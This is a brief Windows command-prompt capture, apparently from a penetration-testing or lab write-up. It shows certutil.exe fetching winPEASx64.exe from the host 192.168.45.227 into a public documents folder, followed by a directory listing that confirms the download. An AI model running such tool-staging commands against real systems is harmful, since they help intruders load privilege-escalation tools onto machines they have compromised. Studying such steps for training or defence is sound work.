 C:\Users\Public\Documents>certutil.exe -urlcache -f http://192.168.45.227/winPEASx64.exe winPEASx64.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\Public\Documents>dir
 Volume in drive C has no label.
 Volume Serial Number is 5C30-DCD7
 Directory of C:\Users\Public\Documents
07/02/2024  01:14 PM    <DIR>          .
07/02/2024  01:14 PM    <DIR>          ..
07/02/2024  01:14 PM         2,028,544 winPEASx64.exe
               1 File(s)      2,028,544 bytes
               2 Dir(s)  10,121,302,016 bytes free
C:\Users\Public\Documents>